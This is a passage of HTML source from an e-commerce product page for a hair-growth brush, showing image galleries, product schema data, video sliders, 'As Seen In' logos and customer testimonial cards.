    src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&width=1445"
    alt="Hair Rejuvenator Brush PRO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23639626711091"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&width=550 550w,//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&width=1445"
    alt="Hair Rejuvenator Brush PRO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23639626743859"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221 392w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&width=1445"
    alt="Hair Rejuvenator Brush PRO"
    loading="lazy"
    width="1100"
    height="1179"
    data-media-id="22902328164403"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&width=550 550w,//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&width=1445"
    alt="Hair Rejuvenator Brush PRO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23639626678323"
  ></div>
  </div>
</product-modal>


  

<script src="//heykeratin.com/cdn/shop/t/6/assets/product-modal.js?v=52128055760098790431738712261" defer="defer"></script>
    <script src="//heykeratin.com/cdn/shop/t/6/assets/media-gallery.js?v=116888628631191181381738712261" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16874844782643__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16874844782643__main"]') ||
        document.querySelector('variant-selects[data-section="template--16874844782643__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16874844782643__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16874844782643__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",

      "name": "Hair Rejuvenator Brush PRO",
      "url": "https:\/\/heykeratin.com\/en-de\/products\/hair-rejuvenator",
      "image": [
          "https:\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221\u0026width=1920"
        ],
      "description": "Finally, the hair solution you've been waiting for! Improve Your Scalp Health \u0026amp; Forces Hair Growth naturally in under 4 weeks or your money back!",
      "sku": "Hair-rejuvenator",
      "brand": {
        "@type": "Brand",
        "name": "HeyKeratin"
      },
      "offers": [{
            "@type" : "Offer","sku": "Hair-rejuvenator","availability" : "http://schema.org/InStock",
            "price" : 60.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/heykeratin.com\/en-de\/products\/hair-rejuvenator?variant=41785328631859"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--16874844782643__main .estimated-shipping__text p {font-size: 1.2rem;} #shopify-section-template--16874844782643__main .quantity-break__left .quantity-break__label {font-size: 1.2rem; font-weight: 700; line-height: 1; display: flex; align-items: center;} #shopify-section-template--16874844782643__main .urgency-text {font-size: 11.5px; background-color: #8474a1; color: white;} #shopify-section-template--16874844782643__main .price--large {font-size: 1.7rem;} #shopify-section-template--16874844782643__main .badge {font-size: 0.9rem;} #shopify-section-template--16874844782643__main .price .main-comapre-price {font-size: 1.7rem;} </style></section><section id="shopify-section-template--16874844782643__image_slider_JH3F97" class="shopify-section section"><style data-shopify>.section-template--16874844782643__image_slider_JH3F97-padding {
    padding-top: 0px;
    padding-bottom: 6px;
  }

  .section-template--16874844782643__image_slider_JH3F97-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16874844782643__image_slider_JH3F97-padding {
      padding-top: 0px;
      padding-bottom: 8px;
    }
    .section-template--16874844782643__image_slider_JH3F97-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--16874844782643__image_slider_JH3F97.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--16874844782643__image_slider_JH3F97-padding color-scheme-template--16874844782643__image_slider_JH3F97 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          See it in <em><strong>Action</strong></em>
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='3'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:3;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//heykeratin.com/cdn/shop/files/preview_images/2a619ef8a068460884c6c0674e259b7e.thumbnail.0000000000.jpg?v=1722982532"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/2a619ef8a068460884c6c0674e259b7e/2a619ef8a068460884c6c0674e259b7e.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/2a619ef8a068460884c6c0674e259b7e/2a619ef8a068460884c6c0674e259b7e.HD-1080p-7.2Mbps-32851170.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//heykeratin.com/cdn/shop/files/preview_images/e0270453798340bab4131c7683723ea9.thumbnail.0000000000.jpg?v=1722982872"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/e0270453798340bab4131c7683723ea9/e0270453798340bab4131c7683723ea9.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/e0270453798340bab4131c7683723ea9/e0270453798340bab4131c7683723ea9.HD-1080p-7.2Mbps-32851329.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//heykeratin.com/cdn/shop/files/preview_images/bfd603fa9f9c431d8c33c32e0af2ae3d.thumbnail.0000000000.jpg?v=1722982864"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/bfd603fa9f9c431d8c33c32e0af2ae3d/bfd603fa9f9c431d8c33c32e0af2ae3d.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/bfd603fa9f9c431d8c33c32e0af2ae3d/bfd603fa9f9c431d8c33c32e0af2ae3d.HD-1080p-4.8Mbps-32851340.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//heykeratin.com/cdn/shop/files/preview_images/1edcb618ecf74a8c9c2a7afc1871272a.thumbnail.0000000000.jpg?v=1722982873"
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/1edcb618ecf74a8c9c2a7afc1871272a/1edcb618ecf74a8c9c2a7afc1871272a.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//heykeratin.com/cdn/shop/videos/c/vp/1edcb618ecf74a8c9c2a7afc1871272a/1edcb618ecf74a8c9c2a7afc1871272a.HD-1080p-3.3Mbps-32851339.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--16874844782643__logo_list_ezKW3R" class="shopify-section"><style data-shopify>.section-template--16874844782643__logo_list_ezKW3R-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16874844782643__logo_list_ezKW3R-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .logo-list-template--16874844782643__logo_list_ezKW3R .logo-list__item svg, .logo-list-template--16874844782643__logo_list_ezKW3R .logo-list__item, .logo-list-template--16874844782643__logo_list_ezKW3R .logo-list__item img {
      height: 50px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--16874844782643__logo_list_ezKW3R .logo-list__item svg, .logo-list-template--16874844782643__logo_list_ezKW3R .logo-list__item, .logo-list-template--16874844782643__logo_list_ezKW3R .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--16874844782643__logo_list_ezKW3R.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--16874844782643__logo_list_ezKW3R color-accent-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--16874844782643__logo_list_ezKW3R page-width section-template--16874844782643__logo_list_ezKW3R-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:3;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            As Seen In
          </h2>
        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="3"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item logo-list__item--gray animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//heykeratin.com/cdn/shop/files/glamour.svg?v=1739847015"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item logo-list__item--gray animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//heykeratin.com/cdn/shop/files/womens_health.svg?v=1739847015"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item logo-list__item--gray animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//heykeratin.com/cdn/shop/files/strategist.svg?v=1739847015"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><section id="shopify-section-template--16874844782643__9c2b7920-1647-4d72-a2de-971bc67e3374" class="shopify-section section"><style data-shopify>.section-template--16874844782643__9c2b7920-1647-4d72-a2de-971bc67e3374-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16874844782643__9c2b7920-1647-4d72-a2de-971bc67e3374-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--16874844782643__9c2b7920-1647-4d72-a2de-971bc67e3374.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--16874844782643__9c2b7920-1647-4d72-a2de-971bc67e3374.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--16874844782643__9c2b7920-1647-4d72-a2de-971bc67e3374 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--16874844782643__9c2b7920-1647-4d72-a2de-971bc67e3374-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Real Customers, <em><strong>Real Results</strong></em>
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--16874844782643__9c2b7920-1647-4d72-a2de-971bc67e3374 gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//heykeratin.com/cdn/shop/files/review_4.jpg?v=1739847411&amp;width=1420" alt="" srcset="//heykeratin.com/cdn/shop/files/review_4.jpg?v=1739847411&amp;width=275 275w, //heykeratin.com/cdn/shop/files/review_4.jpg?v=1739847411&amp;width=550 550w, //heykeratin.com/cdn/shop/files/review_4.jpg?v=1739847411&amp;width=710 710w, //heykeratin.com/cdn/shop/files/review_4.jpg?v=1739847411&amp;width=1420 1420w" width="1420" height="1775" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="rte"><p><em>"I was struggling with thinning edges for a while and felt really self-conscious about it. After just a few weeks, I started seeing some new growth. Now, my edges are almost completely filled in, and I feel so much more confident. I’m so happy I found this product—it’s definitely a keeper!"</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              - Kimberly K. 39
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--16874844782643__9c2b7920-1647-4d72-a2de-971bc67e3374 gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//heykeratin.com/cdn/shop/files/review_1.webp?v=1739847230&amp;width=1420" alt="" srcset="//heykeratin.com/cdn/shop/files/review_1.webp?v=1739847230&amp;width=275 275w, //heykeratin.com/cdn/shop/files/review_1.webp?v=1739847230&amp;width=550 550w, //heykeratin.com/cdn/shop/files/review_1.webp?v=1739847230&amp;width=710 710w, //heykeratin.com/cdn/shop/files/review_1.webp?v=1739847230&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
